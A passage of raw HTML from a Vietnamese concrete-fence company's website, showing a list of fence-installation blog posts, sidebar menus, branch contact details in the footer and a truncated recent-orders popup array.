data-table-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg" data-mobile-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc" data-id="7391" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-anh-chi-quang-ha-vinh-phuc/">Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">15/07/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Sau một khoảng thời gian ra mắt thị trường, hàng rào bê tông công nghệ ly tâm đã để lại nhiều dấu ấn tốt đẹp, được các chủ đầu tư đánh giá cao về chất lượng và thẩm mỹ. Đó là lý do vì sao ngày càng nhiều khách hàng lựa chọn loại hàng rào này lắp đặt cho công trình của mình. Bài viết dưới đây, Bilico xin dành để giới thiệu công trình hàng rào biệt thự của gia đình anh chị Quang Hà tại Bình Xuyên, Vĩnh Phúc.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="7243"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội" data-id="7243" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-gia-dinh-ong-chien-me-linh/">&nbsp;</a> <div data-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg" data-table-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg" data-mobile-img="wp-content/uploads/2020/06/hang-rao-nha-ong-chien-min.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội" data-id="7243" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-gia-dinh-ong-chien-me-linh/">Bilico bàn giao công trình hàng rào cho gia đình ông Chiến, Mê Linh, Hà Nội</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">12/06/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Trong tháng 5 vừa qua, Bilico đã hoàn thành lắp đặt công trình hàng rào Vệ Binh cho gia đình ông Chiến tại Mê Linh, Hà Nội</span>. Toàn bộ hàng rào dài 80m, được lắp đặt kiên cố tạo nên vẻ đẹp vô cùng hiện đại và sang trọng. Sau đây, hãy cùng chúng tôi tìm hiểu chi tiết về công trình này nhé.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="6776"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh" data-id="6776" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-san-vuon-thach-ha/">&nbsp;</a> <div data-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg" data-table-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg" data-mobile-img="wp-content/uploads/2020/03/cong-trinh-hang-rao-ha-tinh-bilico.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh" data-id="6776" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-san-vuon-thach-ha/">Bilico bàn giao công trình hàng rào tại Thạch Hà, Hà Tĩnh</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">28/03/2020</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="color: black; line-height: 1.5;">Vừa qua <span style="color: #0000ff;">Bilico chi nhánh Nghệ An</span> đã hoàn thành <span style="color: #0000ff;">lắp đặt công trình hàng rào cho khách hàng tại Thạch Hà, Hà Tĩnh</span>. Công trình dài 120m, sử dụng hàng rào Vệ Binh.</div></div> </div> </div> </div> </li> </ul> <br /> </div> <div class="global-blog-widget"></div> </div> </div> <div class="col-sidebar-content custom-width-global-sidebar custom-width-blog-sidebar fullsize-if-mobile"> <div class="blog-left-space global-right-space"><!-- main_sidebar --><div class="sidebar-main_sidebar eb-sidebar-global-css "><!-- zEchBay Menu --><div class=""><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Danh mục" class="echbay-widget-node-title">Danh mục</div> 
</div><!-- menu slug: footer-menu-10 --><div data-id="19" class="each-to-edit-menu"></div><ul id="menu-navigation" class="cf eb-set-menu-selected footer-menu-10"><li><a href="hang-rao-be-tong-ly-tam/">Hàng Rào Bê Tông Đúc Sẵn</a></li><li><a href="khuon-mau-hang-rao/">Khuôn Đúc Hàng Rào</a></li><li><a rel="nofollow" href="mau-lan-can/">Mẫu Lan Can</a></li><li><a rel="nofollow" href="den-tru/">Đèn Trụ</a></li><li><a rel="nofollow" href="bo-ke/">Bờ Kè</a></li></ul></div></div><!-- zEchBay Menu --><div class=""><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Tin tức" class="echbay-widget-node-title">Tin tức</div> 
</div><!-- menu slug: footer-menu-09 --><div data-id="139" class="each-to-edit-menu"></div><ul id="menu-left-menu-news" class="cf eb-set-menu-selected footer-menu-09"><li><a rel="nofollow" href="blogs/tin-tuc/">Tin tức</a><ul class="sub-menu"><li><a rel="nofollow" href="blogs/tin-chuyen-nghanh/">Tin tức chuyên ngành</a></li><li><a rel="nofollow" href="blogs/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li></ul></li></ul></div></div><!-- zEchBay Menu --><div class="left-support-menu"><div class="eb-widget-menu top-footer-css"> 
<div class="echbay-widget-title echbay-widget-blogs-title"> 
<div title="Hỗ trợ" class="echbay-widget-node-title">Hỗ trợ</div> 
</div><!-- menu slug: footer-menu-08 --><div data-id="141" class="each-to-edit-menu"></div><ul id="menu-left-menu-support" class="cf eb-set-menu-selected footer-menu-08"><li><a rel="nofollow" href="tel:"><strong><i class="fa fa-headphones"></i> Kinh doanh 1:</strong> .</a></li><li><a rel="nofollow" href="tel:#"><strong><i class="fa fa-headphones"></i> Kinh doanh 2:</strong> .</a></li><li><a rel="nofollow" href="mailto:info@bilico.vn"><strong><i class="fa fa-envelope-o"></i> Email:</strong> info@bilico.vn</a></li></ul></div></div></div></div> </div> </div> </div><script type="text/javascript"> 
var switch_taxonomy="blog", 
pid=6503, 
product_post_status="publish", 
product_trv_trangthai="0", 
eb_site_comment_open=0, 
con_hay_het=1, 
post_canonical_url="https://hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/", 
product_js={}, 
arr_product_size="", 
arr_product_color=[], 
product_color_name="", 
_eb_product_chinhhang="0", 
_eb_product_video_url="", 
_eb_product_ngayhethan="", 
_eb_product_giohethan="", 
_eb_product_leech_source="", 
_eb_product_supper_shop="", 
cf_details_excerpt="1", 
cf_details_bold_excerpt="off", 
cf_options_excerpt="off", 
cf_details_ul_options="off", 
cf_post_rm_img_width="off", 
cf_blog_rm_img_width="off", 
cf_donot_remove_quick_cart="off", 
cf_product_details_viewmore=0, 
cf_slider_details_play=0, 
cf_img_details_maxwidth=0, 
cf_show_img_color="1", 
cf_on_details_slider="1", 
cf_details_right_thumbnail="0", 
cf_details_content_slider="1", 
cf_details_bottom_quick_cart="off", 
cf_details_show_list_next="off", 
cf_details_show_list_thumb="1", 
cf_swipe_details_banner="off", 
trv_ngayhethan=0, 
cart_shipping_content="", 
co_ma_giam_gia=0; 
</script></div> 
</div> 
</section> 
<section id="sidebar"></section> 
</div><div id="webgiare__footer"><div class="eb-footer"></div><div id="thietkebeboi-footer1" class="default-bg">
	<div class="thietkebeboi-footer1">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile">
				<div class="big"><div class="big"><strong>LIên hệ với Bilico</strong></div></div>
				<div class="right-menu-space"><div class="footer-address">
</br>
<div class="footer-address"><strong>1. TRỤ SỞ MIỀN BẮC</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> A29, ngõ 3, ngách 3/10 đường Liên Cơ - Cầu Diễn - Nam Từ Liêm - Hà Nội</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:0969616003" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 003</a>  <a href="tel:0986168007" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0986 168 007</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2466828232" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02466 828 232</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>2. CHI NHÁNH NGHỆ AN</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số 1 - Ngõ 6 - Đường Trần Quang Diệu - Phường Trường Thi - Thành Phố Vinh - Nghệ An</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i><span class="phone-numbers-inline"><a href="tel:983796161" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0983 796 161</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>3. CHI NHÁNH ĐÀ NẴNG</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> K260/22 Hải Phòng, P. Tân Chính, Q. Thanh Khê, TP. Đà Nẵng</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:969616004" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 004</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:02366554666" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02366 554 666</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>4. CHI NHÁNH NHA TRANG - KHÁNH HÒA</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số A01107, Chung cư Bình Phú 2, Đường Nguyễn Chích, Phường Vĩnh Hòa, Thành Phố Nha Trang, Khánh Hòa</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:975878008" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0975 878 008</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>5. CHI NHÁNH MIỀN NAM</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong><i class="fa fa-map-marker"></i> Lô C7 - Đường Hoa Lan - KDC Hiệp Thành City - KP 4 - P Hiệp Thành - Quận 12 - Hồ Chí Minh</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"> <a href="tel:912644646" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644646</a></span> | <span class="phone-numbers-inline"> <a href="tel:0912644303" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644303</a></span> </div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2873044646 rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02873 044 646</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</div></div>
				<br>
			</div>
			<div class="lf f50 fullsize-if-mobile">
				<div class="right-menu-space footer1-menu"><!-- menu slug: footer-menu-01 --><div data-id="33" class="each-to-edit-menu"></div><ul id="menu-menu-danh-muc-san-pham" class="cf eb-set-menu-selected footer-menu-01"><li><a href="#">Chính Sách Bán Hàng</a><ul class="sub-menu"><li><a rel="nofollow" href="#">Chính Sách Giải Quyết Tranh Chấp, Khiếu Nại</a></li><li><a rel="nofollow" href="#">Chính Sách Mua Hàng</a></li><li><a rel="nofollow" href="#">Chính Sách Vận Chuyển</a></li><li><a rel="nofollow" href="#">Chính Sách Bán Hàng Và Lắp Đặt</a></li><li><a rel="nofollow" href="#">Hướng Dẫn Mua Hàng</a></li><li><a rel="nofollow" href="#">Hướng Dẫn Thanh Toán</a></li><li><a rel="nofollow" href="#">Những Câu Hỏi Thường Gặp</a></li></ul></li></ul></div>
				<br>
			</div>
			<div class="lf f25 fullsize-if-mobile">
				<div class="left-menu-space">
					<div class="big"><div class="big"><strong>Hàng rào ly tâm Bilico</strong></div></br>  <div class="medium"><strong>Công ty cổ phần Xây dựng và Thiết bị Bilico</strong> là đơn vị tiên phong trong lĩnh vực tư vấn, cung cấp, lắp đặt hàng rào bê tông ly tâm và các sản phẩm bê tông ly tâm liên quan khác như khuôn rào, trụ đèn trang trí. </div> </br> <div class="medium">Sản phẩm của công ty đảm bảo chất lượng, hàng rào đẹp, khuôn rào cao cấp. Với đội ngũ nhân sự chuyên nghiệp và tận tâm, <strong>Hàng rào đẹp Bilico</strong> sẽ mang tới sự hài lòng cho khách hàng không chỉ ở tiến độ thi công mà còn đảm bảo chất lượng sản phẩm dịch vụ!</div> </br> <div class="big"><strong>Tìm chúng tôi trên</strong></div></div>
					<div><ul class="footer-social text-center cf"> <li class="footer-social-fb"><a href="javascript:;" class="ahref-to-facebook" target="_blank" rel="nofollow" aria-label="Facebook page"><i class="fab fa-facebook-f"></i> <span>Facebook</span></a></li> <li class="footer-social-it"><a href="javascript:;" class="ahref-to-instagram" target="_blank" rel="nofollow" aria-label="Instagram page"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li> <li class="footer-social-tw"><a href="javascript:;" class="each-to-twitter-page" target="_blank" rel="nofollow" aria-label="Twitter page"><i class="fab fa-twitter"></i> <span>Twitter</span></a></li> <li class="footer-social-yt"><a href="javascript:;" class="each-to-youtube-chanel" target="_blank" rel="nofollow" aria-label="Youtube chanel"><i class="fab fa-youtube"></i> <span>Youtube</span></a></li></ul></div>
				</div>
				<br>
			</div>
		</div>
	</div>
	<div class="thietkebeboi-footer2">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile">
				<div class="right-menu-space web2-logo"><div><a href="./" class="web-logo d-block" style="background-image:url(wp-content/uploads/2015/08/logo.png);" aria-label="Home">&nbsp;</a></div></div>
				<br>
			</div>
			<div class="lf f50 fullsize-if-mobile">
				<div class="right-menu-space l19">
					<div><div class="global-footer-copyright">Bản quyền &copy; 2026 <span>Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO</span>  - Toàn bộ phiên bản. <span class="powered-by-echbay">Cung cấp bởi <a href="#" title="Cung cấp bởi ẾchBay.com - Thiết kế web chuyên nghiệp" target="_blank" rel="nofollow">EchBay.com</a></span></div></div>
					<div><div class="footer-address">
</br>
<div class="footer-address"><strong>1. TRỤ SỞ MIỀN BẮC</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> A29, ngõ 3, ngách 3/10 đường Liên Cơ - Cầu Diễn - Nam Từ Liêm - Hà Nội</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:0969616003" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 003</a>  <a href="tel:0986168007" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0986 168 007</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2466828232" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02466 828 232</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>2. CHI NHÁNH NGHỆ AN</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số 1 - Ngõ 6 - Đường Trần Quang Diệu - Phường Trường Thi - Thành Phố Vinh - Nghệ An</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i><span class="phone-numbers-inline"><a href="tel:983796161" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0983 796 161</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>3. CHI NHÁNH ĐÀ NẴNG</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> K260/22 Hải Phòng, P. Tân Chính, Q. Thanh Khê, TP. Đà Nẵng</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:969616004" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0969 616 004</a></span></div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:02366554666" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02366 554 666</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>4. CHI NHÁNH NHA TRANG - KHÁNH HÒA</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><p><strong>Địa chỉ:</strong> <i class="fa fa-map-marker"></i> Số A01107, Chung cư Bình Phú 2, Đường Nguyễn Chích, Phường Vĩnh Hòa, Thành Phố Nha Trang, Khánh Hòa</p></div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:975878008" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0975 878 008</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</br>
<div class="footer-address"><strong>5. CHI NHÁNH MIỀN NAM</strong></div>
</br>
<div class="footer-address-info l19">
<div class="footer-address-address"><strong>Địa chỉ:</strong><i class="fa fa-map-marker"></i> Lô C7 - Đường Hoa Lan - KDC Hiệp Thành City - KP 4 - P Hiệp Thành - Quận 12 - Hồ Chí Minh</div>
<div class="footer-address-phone">
<div class="footer-address-hotline"><strong>Hotline:</strong> <i class="fa fa-phone"></i> <span class="phone-numbers-inline"> <a href="tel:912644646" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644646</a></span> | <span class="phone-numbers-inline"> <a href="tel:0912644303" rel="nofollow" class="gg-phone-conversion seoquake-nofollow">0912644303</a></span> </div>
<div class="footer-address-cell"><strong>Điện thoại:</strong><i class="fa fa-phone"></i> <span class="phone-numbers-inline"><a href="tel:2873044646 rel="nofollow" class="gg-phone-conversion seoquake-nofollow">02873 044 646</a></span></div>
</div>
<div class="footer-address-email"><strong>Email:</strong> <i class="fa fa-envelope-o"></i> <a href="mailto:info@bilico.vn" rel="nofollow" target="_blank" class="seoquake-nofollow">info@bilico.vn</a></div>
</div>
<br>
</div></div>
				</div>
				<br>
			</div>
			<div class="lf f25 fullsize-if-mobile footer2-menu text-right"><!-- menu slug: footer-menu-02 --><div data-id="143" class="each-to-edit-menu"></div><ul id="menu-footer-2" class="cf eb-set-menu-selected footer-menu-02"><li><a href="https://aloha.edu.vn/du-hoc-nghe-uc/">Du học nghề Úc</a></li><li><a href="https://iso-logistics.vn/gui-hang-di-nhat-ban/">Gửi hàng đi Nhật Bản</a></li><li><a href="https://songhongtourist.vn/tour-sapa-3-ngay-2-dem.html">Tour du lịch Sapa 3 ngày 2 đêm</a></li><li><a href="https://hico.vn/sim-du-lich-chau-au-10-30-ngay/">SIM du lịch Châu Âu</a></li><li><a href="https://epacket.vn/gui-hang-di-chau-au/">Gửi hàng đi Châu Âu</a></li><li><a href="https://phelieuhoabinh.com/">Thu mua phế liệu TPHCM</a></li></ul></div>
		</div>
	</div>
</div>
 
<div id="echbaytwo-footer3"> 
<div class="footer-site-info text-center"> 
<div class="w90"><div class="global-footer-copyright">Bản quyền &copy; 2026 <span>Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO</span>  - Toàn bộ phiên bản. <span class="powered-by-echbay">Cung cấp bởi <a href="#" title="Cung cấp bởi ẾchBay.com - Thiết kế web chuyên nghiệp" target="_blank" rel="nofollow">EchBay.com</a></span></div></div> 
</div> 
</div></div> 
<div id="footer-no-lazyload"></div> 
<!-- quick view video --> 
<div class="quick-video"> 
<div onClick="close_img_quick_video_details();" class="quick-video-close big cf"> 
<div class="lf f40 show-if-mobile"><i title="Close" class="fas fa-times cur d-block"></i></div> 
<div class="text-right rf f20 hide-if-mobile"><i title="Close" class="fas fa-times cur d-block"></i></div> 
</div> 
<div class="quick-video-padding"> 
<div id="quick-video-content"></div> 
</div> 
</div> 
<div id="oi_scroll_top" class="default-bg"><i class="fas fa-chevron-up"></i></div> 
<div id="fb-root"></div> 
<div id="oi_popup"></div> 
<!-- mobile menu --> 
<div class="nav-wgr-mobile show-if-mobile"> <div class="height-for-mobile">&nbsp;</div> <div class="menu-for-mobile"> <div class="menu-mobile-top cf text-center"> <div class="lf f30"> <div id="click_show_mobile_bars" class="cur"><i class="fa fas fa-bars"></i></div> </div> <div class="lf f40"><a href="./"><i class="fas fa-home"></i></a></div> <div class="lf f30"> <div id="click_show_search_bars" class="cur"><i class="fas fa-search"></i></div> </div> </div> <div class="menu-mobile-nav"> <div class="menu-mobile-search"><span id="click_add_to_search"><i class="fas fa-search"></i></span> <input type="text" id="value_add_to_search" value="" aria-required="true" required /> </div> <div id="nav_mobile_top" class="upper"><!-- menu slug: nav-for-mobile --><div data-id="137" class="each-to-edit-menu"></div><ul id="menu-mobile-menu" class="cf eb-set-menu-selected nav-for-mobile"><li><a href="./">Trang chủ</a></li><li class="wgr-load-js-sub-category menu-item menu-item-type-custom menu-item-object-custom menu-item-4551"><a href="#">Sản phẩm</a></li><li class="wgr-load-js-sub-blogs menu-item menu-item-type-custom menu-item-object-custom menu-item-4552"><a href="#">Tin tức</a></li><li><a href="./lien-he">Liên hệ</a></li></ul></div> <div class="text-center menu-mobile-padding"> <div class="mobile-nav-profile"> <div class="oi_member_func"></div> <br /> </div> <div class="mobile-nav-phone"> <div class="l19">Điện thoại</div> <div class="medium phone-numbers-inline"><a href="tel:" rel="nofollow">#</a></div> <div class="l19">Hotline</div> <div class="medium phone-numbers-inline"><a href="tel:" rel="nofollow">#</a></div> </div> </div> </div> </div> </div><!-- quick cart --> 
 
<!-- quick view --> 
<div id="oi_ebe_quick_view" class="ebe-quick-view"> 
<div class="quick-view-margin w90"> 
<div class="quick-view-close"><i onclick="close_ebe_quick_view();" class="fa fa-close cur"></i></div> 
<div class="quick-view-padding"></div> 
</div> 
</div><!-- EchBay Product Image in Footer --> 
<style type="text/css"></style><script type="text/javascript" src="wp-content/uploads/ebcache/hangraodep.vn/cat-4.js?v=260130-1653" defer></script><script type="text/javascript" src="wp-content/echbaydotcom/outsource/javascript/optimize/jquery.js" defer></script>
<script>arr_fomo_order=[{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1753779982","fomo_name":"nguy%u1EC5n%20qu%u1ED1c%20th%u1EAFng","fomo_phone":"7283"},{"fomo_id":"196","fomo_product":"%u0110%E8n%20tr%u1EE5%20tr%F2n","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/tru-den-tron-1.jpg","fomo_time":"1728552097","fomo_name":"Tr%u1ECBnh%20%u0110%u1EE9c%20D%u01B0%u1EE3c","fomo_phone":"7569"},{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1723377621","fomo_name":"Tr%u1EA7n%20V%u0103n%20T%E2m","fomo_phone":"3399"},{"fomo_id":"241","fomo_product":"H%E0ng%20r%E0o%20Tr%u1EE5%20th%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/hang-rao-be-tong-ly-tam-tru-thap-1.jpg","fomo_time":"1723262335","fomo_name":"%u0110%u1EB7ng%20v%u0103n%20l%u1EE3i%20","fomo_phone":"5234"},{"fomo_id":"180","fomo_product":"Lan%20can%20Vu%F4ng%20l%u1EDBn%20-%20Ph%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/vuong-lon.jpg","fomo_time":"1696425326","fomo_name":"Lo%20thuy","fomo_phone":"2353"},{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1691390352","fomo_name":"V%u01B0%u01A1ng%20ch%EDnh%20huong","fomo_phone":"0952"},{"fomo_id":"4957","fomo_product":"H%E0ng%20r%E0o%20b%EA%20t%F4ng%20th%E1p%20tr%u1EE5%205%20%u0111%u1ED1t","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2018\/12\/hang-rao-be-tong-thap-tru-5-dot-thum-1.jpg","fomo_time":"1679616987","fomo_name":"","fomo_phone":"4241"},{"fomo_id":"3805","fomo_product":"Khu%F4n%20h%E0ng%20r%E0o%20V%u1EC7%20Binh%201%20l%u1ED7","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2018\/07\/Khuon-hang-rao-ve-binh-1-lo2.jpg","fomo_time":"1679407160","fomo_name":"Nguy%u1EC5n%20T%u01B0%u1EDFng","fomo_phone":"2804"},{"fomo_id":"288","fomo_product":"H%E0ng%20r%E0o%20Tr%FAc%20sen","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2020\/02\/hang-rao-truc-sen-bac-chung1.jpg","fomo_time":"1677720868","fomo_name":"%u0110%E0o%20H%u1ED3ng%20Nam%20","fomo_phone":"9018"},{"fomo_id":"241","fomo_product":"H%E0ng%20r%E0o%20Tr%u1EE5%20th%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/hang-rao-be-tong-ly-tam-tru-thap-1.jpg","fomo_time":"1670919548","fomo_name":"L%EA%20minh%20th%E1i","fomo_phone":"4204"},{"fomo_id":"8655","fo